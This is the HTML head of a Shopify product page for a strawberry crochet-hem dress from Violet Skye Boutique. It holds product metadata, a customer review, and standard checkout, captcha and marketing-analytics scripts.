

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://violetskyeboutique.com/products/cutout-back-crochet-hem-dress-strawberry
body_size: 51389
content:
<!doctype html>
  <!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
  <!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
    <meta name="google-site-verification" content="jbxLcETfxhCmsnVHuXUTzcyyhuWW7kgQVIVW3OlXri4" />
    
    <meta name="facebook-domain-verification" content="igrjl7sf1uu46cow3y1to2gt8ndd7h" />
    
    

    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    
    <link rel="shortcut icon" href="//violetskyeboutique.com/cdn/shop/t/26/assets/favicon.png?v=99379279134369584811659763368" type="image/png" />
    

    <!-- Title and description ================================================== -->
    <title>
      Cutout Back Crochet Hem Dress, Strawberry &ndash; Violet Skye Boutique
    </title>
    <!-- Custom Fonts -->


    

    <link href="https://fonts.googleapis.com/css?family=Work+Sans" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
	<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0005/6570/6809/files/violet.jpg?14072" />

    
    <meta name="description" content="We love this fun &amp;amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette. Small Bust 40&quot; Length 34&quot; : Medium Bust 42&quot; L 35&quot; : Large Bust 44&quot; L 36&quot;  ">
    
    <!-- Microdata product page -->
    
    	
              <div itemscope itemtype="http://schema.org/Product">
                <meta itemprop="name" content="Cutout Back Crochet Hem Dress, Strawberry" />
                <meta itemprop="sku" content="1-3251-strawberry-M"/>
                <meta itemprop="gtin14" content=""/>
                <meta itemprop="brand" content="umgee"/>
                <meta itemprop="description" content="We love this fun &amp;amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.

Small Bust 40&quot; Length 34&quot; : Medium Bust 42&quot; L 35&quot; : Large Bust 44&quot; L 36&quot; 

 
"/>
                <meta itemprop="image" content="https://violetskyeboutique.com/cdn/shop/products/3251_straw_grande.jpg?v=1530983135"/>
                  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="price" content="33.99">
                    <meta itemprop="priceValidUntil" content="2018-04-04 15:00:00 -0400"/>
                    <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
                    <meta itemprop="availability" content="http://schema.org/InStock"/>
                     <meta itemprop="url" content="https://violetskyeboutique.com/products/cutout-back-crochet-hem-dress-strawberry" />
                   </div>
                  <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="1" />
                  </div>
                <div itemprop="review" itemscope itemtype="http://schema.org/Review">
                  <meta itemprop="name" content="Super soft and cute"/> 
                  <meta itemprop="author" content="Bryna"/>
                  <meta itemprop="datePublished" content="Feb 4, 2022">
                  <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <meta itemprop="worstRating" content = "1"/>
                    <meta itemprop="ratingValue" content = "5"/>
                    <meta itemprop="bestRating" content = "5" />
                  </div>
                  <meta itemprop="description" content="This is a nice light weight material as tencel usually is. It isn’t thick and looks restricting like a Jean jacket. Flows cute and looks trendy. The customer service at Violet Skye is phenomenal!"/>
                </div>
              </div>
              <!-- Created by FeedArmy -->
      

    <!-- Helpers ================================================== -->
    <!-- /snippets/social-meta-tags.liquid -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Cutout Back Crochet Hem Dress, Strawberry">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/3251_stra_lg_grande.jpg?v=1530983135">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/3251_stra_lg_grande.jpg?v=1530983135">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/3251_straw_grande.jpg?v=1530983135">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/3251_straw_grande.jpg?v=1530983135">
  
  <meta property="og:description" content="We love this fun &amp;amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.

Small Bust 40&quot; Length 34&quot; : Medium Bust 42&quot; L 35&quot; : Large Bust 44&quot; L 36&quot; 

 
">
  <meta property="og:price:amount" content="33.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:url" content="https://violetskyeboutique.com/products/cutout-back-crochet-hem-dress-strawberry">
<meta property="og:site_name" content="Violet Skye Boutique">



  <meta name="twitter:site" content="@#">


  <meta name="twitter:card" content="summary">


  <meta name="twitter:title" content="Cutout Back Crochet Hem Dress, Strawberry">
  <meta name="twitter:description" content="We love this fun &amp;amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut ">
  <meta name="twitter:image" content="https://violetskyeboutique.com/cdn/shop/products/3251_straw_grande.jpg?v=1530983135">
  <meta name="twitter:image:width" content="600">
  <meta name="twitter:image:height" content="600">


    <link rel="canonical" href="https://violetskyeboutique.com/products/cutout-back-crochet-hem-dress-strawberry">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="theme-color" content="#4d0d43">

    <!-- CSS ================================================== -->
    <link href="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.scss.css?v=127137528059803867661729351940" rel="stylesheet" type="text/css" media="all" />
	<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/custom-general.scss.css?v=19044" rel="stylesheet" type="text/css" media="all" />
    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3tY-y7hIJtYK_WS9ouURV03OHz3HEFkgPyVujbmiAOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/565706809/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="df5ef76a675a87c1ff2fd2d6b9c62f91">
<link rel="alternate" type="application/json+oembed" href="https://violetskyeboutique.com/products/cutout-back-crochet-hem-dress-strawberry.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=565706809" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":565706809,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/565706809","merchantName":"Violet Skye Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Violet Skye Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"df5ef76a675a87c1ff2fd2d6b9c62f91","betas":["rich-media-storefront-analytics"],"domain":"violetskyeboutique.com","predictiveSearch":true,"shopId":565706809,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "violetskyeboutique.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[Navidium] vasta theme march 2022","id":134494847223,"schema_name":"VastaShop","schema_version":"1.5.16","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "violetskyeboutique.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.omegatheme.com\/facebook-chat\/client\/omg-fbc-custom.js?shop=violetskyeboutique.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=6cnnor4ohdxtcmk\u0026shop=violetskyeboutique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":565706809,"offset":-18000,"reqid":"28cc708d-33e0-46d0-981c-937ffc724956-1769864766","pageurl":"violetskyeboutique.com\/products\/cutout-back-crochet-hem-dress-strawberry","u":"1d5df515e04e","p":"product","rtyp":"product","rid":1324138823737};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/respond.min.js?v=52248677837542619231659763368" type="text/javascript"></script>
<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" id="respond-redirect" rel="respond-redirect" />
<script src="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" type="text/javascript"></script>
<![endif]-->



    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/modernizr.min.js?v=137617515274177302221659763368" type="text/javascript"></script>
    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/fancybox.min.js?v=115393841685705172301659763368" type="text/javascript"></script>

    
    

  <!-- Pathfinder Conversion Code -->
          <script type='text/javascript'>
              var _csq = _csq || [];
               

            var product_id = 0;
            
            product_id = '1324138823737';
                _csq.push(['_trackProductEvent', product_id, 'view']);
            

              var cart_items = [];
              cart_items[0] = 'na';
              
                
              
          </script>
          <script>window.csApiKey = 'dd671f7d37a04b5c85ed0b34e3463c9f'</script><script>window.csBaseDomain = 'https://lawoman.pathfinderapi.com/'</script><script src='https://cdn.pathfindercommerce.com/js/script.min.js'></script><script src='https://cdn.pathfindercommerce.com/js/shopify.min.js'></script><!-- //Pathfinder Conversion Code -->
                    
                <!--DOOFINDER-SHOPIFY-->  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/L7Vh2x/klaviyo.js?company_id=L7Vh2x"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cutout Back Crochet Hem Dress, Strawberry",
          ProductID: 1324138823737,
          Categories: ["all product feed","all products","Casual Dresses","Dec 2025","Dresses","Flash Sale 2026","Home page","umgee","VIP Club"],
          ImageURL: "https://violetskyeboutique.com/cdn/shop/products/3251_straw_grande.jpg?v=1530983135",
          URL: "https://violetskyeboutique.com/products/cutout-back-crochet-hem-dress-strawberry",
          Brand: "umgee",
          Price: "$33.99",
          Value: "33.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 565706809,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
